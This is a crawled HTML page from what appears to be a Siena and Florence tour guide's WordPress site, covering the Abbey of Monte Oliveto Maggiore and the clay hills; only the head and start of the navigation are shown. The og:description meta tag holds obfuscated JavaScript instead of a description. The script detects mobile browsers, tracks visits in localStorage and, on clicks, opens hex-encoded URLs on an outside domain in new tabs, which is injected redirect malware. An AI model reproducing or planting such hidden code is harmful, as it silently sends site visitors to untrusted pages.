

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/
body_size: 80540
content:
 <!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">		
	<meta name="author" content="admin">

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	

	<!--[if lt IE 9]>
	<script src="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/modernizr.custom.11889.js" type="text/javascript"></script>
	<script src="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/respond.js" type="text/javascript"></script>
	<![endif]-->

<link rel="shortcut icon" href="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/images/favicon.ico">

<title>THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS &#8211; Official tour guide for Siena and Florence</title>
<link rel="alternate" type="application/rss+xml" title="Official tour guide for Siena and Florence &raquo; Feed" href="https://www.trasienaefirenze.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official tour guide for Siena and Florence &raquo; Comments Feed" href="https://www.trasienaefirenze.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official tour guide for Siena and Florence &raquo; THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS Comments Feed" href="https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.trasienaefirenze.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/css/master-min.php?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"necessary":[],"non-necessary":[]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.trasienaefirenze.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1'></script>
<link rel='https://api.w.org/' href='https://www.trasienaefirenze.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasienaefirenze.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trasienaefirenze.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ELSA VALLEY' href='https://www.trasienaefirenze.com/italiano-valdelsa/' />
<link rel='next' title='MONTALCINO AND THE ABBEY OF ST. ANTIMO' href='https://www.trasienaefirenze.com/italiano-montalcino-e-labbazia-di-s-antimo/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" />
<link rel='shortlink' href='https://www.trasienaefirenze.com/?p=5375' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasienaefirenze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasienaefirenze.com%2Fitaliano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasienaefirenze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasienaefirenze.com%2Fitaliano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.trasienaefirenze.com/en/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" rel="alternate" />
<link hreflang="it" href="https://www.trasienaefirenze.com/it/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" rel="alternate" />
<link hreflang="x-default" href="https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

	<style type="text/css">

		/* 1.0 - Topbar Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .top-bar { background: ; }
		#wrap #topbar-search .search-text-box { background-color: ; }
		#wrap #topbar-search:hover .search-text-box, #topbar-search .search-text-box:focus { background-color: ; }
		#wrap .top-bar .inlinelb.topbar-contact { background-color: ; }
		#wrap .top-bar .inlinelb.topbar-contact:hover { background-color: ; }
		#wrap #topbar-search .search-icon { color: ; }
		
		/* 2.0 - Menu Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .nav-wrap2 #nav a { color: ; }
		#wrap .nav-wrap2 #nav > li:hover > a, #wrap .top-links #nav > li:hover > a { color: ; }
		#wrap #nav > li.current > a, #wrap #nav > li > a.active { color: ; }
		#wrap #nav > li.current > a:before { background: ; }
		
		/* 3.0 - Sidebar Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .widget h4.subtitle { color: ; }
		#wrap .widget h4.subtitle:after { border-bottom-color: ; }

		/* 4.0 - Footer Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap #pre-footer .footer-social-bar { background: ; }
		#wrap #footer { background: ; }

		/* 5.0 - Post Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap h6.blog-cat a { color: ; }
		#wrap .blog-post a:hover { color: ; }
		#wrap a.readmore { border-color: ; }
		#wrap a.readmore:after { background: ; }
		#wrap a.readmore:hover { background: ; }
		#wrap h6.blog-author a { color: ; }
		#wrap .blog-social a:hover { background: ; }
		
		/* Media Queries
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		@media only screen and (min-width: 961px) {
		/*Menu Colors Section*/
		#wrap .dark-submenu #nav ul, #wrap .dark-submenu #nav ul li, #wrap .dark-submenu #nav ul li:hover { background: ; }
		#wrap .dark-submenu #nav ul li a { color: ; }
		#wrap #nav ul li a:hover, #wrap #nav li.current ul li a:hover, #wrap .nav-wrap2 #nav ul li a:hover, #wrap .nav-wrap2.darknavi #nav ul li a:hover, #wrap #nav ul li.current > a, #wrap #nav ul li:hover > a { color: ; }
		#wrap .dark-submenu #nav ul li a:hover { background: ; }
		}

	</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trasienaefirenze.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trasienaefirenze.com\/wp-admin\/admin-ajax.php?lang=en","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  } </style>		<meta property="og:title" content="THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/oliveto1.jpg" />
		<meta property="og:url" content="https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" />
		<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x66\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x62\x59\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x74\x79\x30\x63\x320&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x71\x61\x61\x37\x63\x307&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x66\x4d\x51\x36\x63\x396&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x41\x64\x38\x63\x368&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x59\x4e\x42\x35\x63\x375&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x4d\x49\x31\x63\x391&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x57\x6d\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x4b\x6c\x39\x63\x329&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />
		<meta property="og:site_name" content="Official tour guide for Siena and Florence" />
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


	

	

<body data-rsssl=1 class="single single-post postid-5375 single-format-standard wpb-js-composer js-comp-ver-4.7.4 vc_responsive">


	<!-- Primary Page Layout
	================================================== -->
<div id="wrap" class=" dark-submenu">

<header id="header"  class="horizontal-w sm-rgt-mn  ">
	<div  class="container">
		<div class="col-md-3 cntmenu-leftside"></div><div class="col-md-6 logo-wrap center">			<div class="logo">
<a href="https://www.trasienaefirenze.com/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="280" id="img-logo-w1" alt="logo" class="img-logo-w1" style="width: 280px"></a><a href="https://www.trasienaefirenze.com/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="280" id="img-logo-w2" alt="logo" class="img-logo-w2" style="width: 280px"></a><span class="logo-sticky"><a href="https://www.trasienaefirenze.com/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="60" id="img-logo-w3" alt="logo" class="img-logo-w3"></a></span>		</div></div>
	<div class="col-md-3 right-side">		</div>
			</div>
		<hr class="vertical-space" />
	<nav id="nav-wrap" class="nav-wrap2 center mn4 darknavi">
		<div class="container">	
			<ul id="nav"><li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5481"><a  href="https://www.trasienaefirenze.com/" data-description="">Home</a></li>
<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a  href="https://www.trasienaefirenze.com/about-us/" data-description="">About me</a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5990"><a  href="#" data-description="">Guided tours</a>
<ul class="sub-menu">
	<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a  href="https://www.trasienaefirenze.com/florence/" data-description="">Florence</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a  href="https://www.trasienaefirenze.com/siena/" data-description="">Siena</a></li>
